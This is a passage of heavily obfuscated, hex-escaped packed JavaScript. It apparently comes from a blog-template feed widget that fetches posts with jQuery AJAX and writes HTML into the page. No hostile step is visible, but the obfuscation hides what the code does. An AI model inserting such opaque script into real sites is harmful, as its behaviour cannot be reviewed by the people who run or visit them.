5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x79\x3d\x31\x77\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x79\x7d\x53\x7b\x71\x20\x4d\x3d\x31\x56\x7d\x7d\x3b\x45\x28\x6a\x3d\x3d\x30\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x57\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x31\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x51\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x32\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x4f\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x7d\x7d\x7d\x3b\x4e\x2b\x3d\x61\x5b\x31\x50\x5d\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x45\x28\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x32\x32\x5d\x29\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x4e\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x49\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x53\x7b\x45\x28\x31\x47\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x32\x42\x29\x29\x7b\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x32\x37\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x32\x50\x29\x7b\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x33\x63\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x42\x29\x7b\x71\x20\x46\x3d\x61\x5b\x33\x35\x5d\x3b\x71\x20\x4e\x3d\x61\x5b\x33\x36\x5d\x3b\x31\x7a\x28\x71\x20\x6a\x3d\x30\x3b\x6a\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6a\x2b\x2b\x29\x7b\x31\x7a\x28\x71\x20\x50\x3d\x30\x3b\x50\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x45\x28\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x38\x5d\x29\x7b\x46\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x70\x7d\x7d\x3b\x71\x20\x58\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x57\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x2c\x31\x71\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x73\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x72\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x59\x3d\x32\x74\x5b\x32\x71\x28\x31\x73\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x78\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x71\x3b\x71\x20\x48\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x3b\x71\x20\x52\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x31\x77\x3d\x24\x28\x61\x5b\x31\x52\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x52\x29\x3b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x3e\x2d\x31\x7c\x7c\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x70\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x3b\x71\x20\x4d\x3d\x31\x70\x7d\x53\x7b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x79\x3d\x31\x77\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x79\x7d\x53\x7b\x71\x20\x4d\x3d\x31\x56\x7d\x7d\x3b\x45\x28\x6a\x3d\x3d\x30\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x57\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x31\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x51\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x32\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x4f\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x7d\x7d\x7d\x3b\x4e\x2b\x3d\x61\x5b\x31\x50\x5d\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x45\x28\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x4e\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x49\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x53\x7b\x45\x28\x31\x47\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x32\x48\x29\x29\x7b\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x32\x4f\x5d\x2b\x32\x41\x2b\x61\x5b\x32\x4d\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x42\x29\x7b\x71\x20\x46\x3d\x61\x5b\x33\x35\x5d\x3b\x71\x20\x4e\x3d\x61\x5b\x33\x36\x5d\x3b\x31\x7a\x28\x71\x20\x6a\x3d\x30\x3b\x6a\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6a\x2b\x2b\x29\x7b\x31\x7a\x28\x71\x20\x50\x3d\x30\x3b\x50\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x45\x28\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x38\x5d\x29\x7b\x46\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x70\x7d\x7d\x3b\x71\x20\x58\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x57\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x2c\x31\x71\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x73\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x72\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x59\x3d\x32\x74\x5b\x32\x71\x28\x31\x73\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x78\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x71\x3b\x71\x20\x48\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x3b\x71\x20\x52\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x31\x77\x3d\x24\x28\x61\x5b\x31\x52\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x52\x29\x3b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x3e\x2d\x31\x7c\x7c\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x70\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x3b\x71\x20\x4d\x3d\x31\x70\x7d\x53\x7b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x79\x3d\x31\x77\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x79\x7d\x53\x7b\x71\x20\x4d\x3d\x31\x56\x7d\x7d\x3b\x45\x28\x6a\x3d\x3d\x30\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x57\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x31\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x51\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x32\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x4f\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x7d\x7d\x7d\x3b\x4e\x2b\x3d\x61\x5b\x31\x50\x5d\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x45\x28\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x32\x34\x5d\x29\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x4e\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x49\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x7d\x7d\x29\x5c\x27\x2c\x33\x67\x2c\x33\x56\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x33\x57\x7c\x34\x6d\x7c\x34\x65\x7c\x34\x6e\x7c\x34\x79\x7c\x34\x46\x7c\x34\x45\x7c\x34\x44\x7c\x34\x43\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x78\x7c\x34\x70\x7c\x34\x77\x7c\x34\x76\x7c\x33\x65\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x72\x7c\x34\x71\x7c\x34\x6f\x7c\x33\x54\x7c\x33\x68\x7c\x33\x53\x7c\x33\x64\x7c\x33\x77\x7c\x33\x76\x7c\x33\x75\x7c\x33\x74\x7c\x33\x73\x7c\x33\x70\x7c\x33\x72\x7c\x33\x71\x7c\x33\x6a\x7c\x33\x6f\x7c\x33\x6e\x7c\x33\x6d\x7c\x33\x6c\x7c\x33\x6b\x7c\x33\x78\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x4a\x7c\x33\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x51\x7c\x35\x30\x7c\x33\x50\x7c\x35\x38\x7c\x35\x39\x7c\x34\x31\x7c\x33\x4f\x7c\x33\x67\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x49\x7c\x33\x41\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x34\x37\x7c\x33\x42\x7c\x34\x47\x7c\x33\x55\x7c\x34\x49\x7c\x35\x64\x7c\x35\x4d\x7c\x35\x4c\x7c\x35\x4a\x7c\x35\x49\x7c\x35\x48\x7c\x35\x47\x7c\x35\x46\x7c\x35\x44\x7c\x35\x75\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x7a\x7c\x34\x39\x7c\x35\x78\x7c\x35\x77\x7c\x35\x50\x7c\x34\x38\x7c\x35\x31\x7c\x35\x34\x7c\x35\x35\x7c\x35\x51\x7c\x35\x37\x7c\x35\x33\x7c\x35\x36\x7c\x35\x53\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x54\x7c\x35\x52\x7c\x35\x4b\x7c\x35\x74\x7c\x35\x61\x7c\x35\x72\x7c\x34\x58\x7c\x34\x57\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x51\x7c\x34\x4a\x7c\x35\x32\x7c\x34\x50\x7c\x33\x66\x7c\x34\x33\x7c\x34\x35\x7c\x34\x4f\x7c\x34\x30\x7c\x34\x36\x7c\x34\x34\x7c\x34\x32\x7c\x34\x4e\x7c\x34\x4d\x7c\x35\x73\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x59\x7c\x34\x52\x7c\x34\x5a\x7c\x35\x6a\x7c\x35\x71\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x6e\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x35\x69\x7c\x35\x62\x7c\x35\x68\x7c\x35\x67\x7c\x35\x66\x7c\x35\x65\x7c\x35\x63\x7c\x35\x56\x7c\x35\x55\x7c\x35\x45\x7c\x35\x4e\x7c\x35\x76\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x79\x7c\x35\x4f\x7c\x34\x64\x5c\x27\x2e\x33\x69\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x36\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\